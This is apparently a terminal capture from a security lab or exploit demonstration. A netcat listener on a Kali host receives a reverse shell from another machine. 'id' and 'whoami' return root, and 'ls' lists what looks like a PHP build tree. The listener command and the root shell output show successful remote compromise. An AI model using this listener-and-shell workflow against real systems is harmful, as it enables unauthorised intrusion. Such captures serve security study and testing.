 root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
192.168.96.128: inverse host lookup failed: Unknown host
connect to [192.168.96.129] from (UNKNOWN) [192.168.96.128] 35836
sh-4.2# id
id
uid=0(root) gid=0(root) 组=0(root) 环境=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
sh-4.2# whoami
whoami
root
sh-4.2# ls
ls
acinclude.m4
aclocal.m4
appveyor
build
buildconf
buildconf.bat
CODING_STANDARDS
config.guess
config.log
config.nice
config.status
config.sub
configure
configure.ac
CONTRIBUTING.md
CREDITS
ext
EXTENSIONS
footer
generated_lists
genfiles
header
include
INSTALL
install-sh
libs
libtool